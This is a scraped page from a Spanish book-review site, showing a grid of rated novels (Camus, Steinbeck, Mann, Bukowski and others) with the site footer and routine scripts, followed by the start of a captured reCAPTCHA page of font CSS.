																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 498 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-peste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 479 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/alguien-volo-sobre-el-nido-del-cuco">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626427518.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 249 votos"
							     							     
							     data-id="5949"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/alguien-volo-sobre-el-nido-del-cuco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/alguien-volo-sobre-el-nido-del-cuco"><span>ALGUIEN VOLÓ SOBRE E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kesey-ken">KESEY, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/al-este-del-eden">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362446242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 182 votos"
							     							     
							     data-id="8155"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/al-este-del-eden#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/al-este-del-eden"><span>AL ESTE DEL EDÉN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/bartleby-el-escribiente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1561720573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 237 votos"
							     							     
							     data-id="2435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/bartleby-el-escribiente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/bartleby-el-escribiente"><span>BARTLEBY EL ESCRIBIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/melville-herman">MELVILLE, HERMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-montana-magica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-de-la-alegria">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788432240652.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 269 votos"
							     							     
							     data-id="2004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-de-la-alegria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-de-la-alegria"><span>LA CIUDAD DE LA ALEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lapierre-dominique">LAPIERRE, DOMINIQUE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/leviatan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363428647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 303 votos"
							     							     
							     data-id="4784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/leviatan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/leviatan"><span>LEVIATÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cartero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1619427254.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="4964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cartero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cartero"><span>CARTERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/the-paris-review-entrevistas-1953-2012";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9l5j5p3qfhlt
body_size: 49925
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
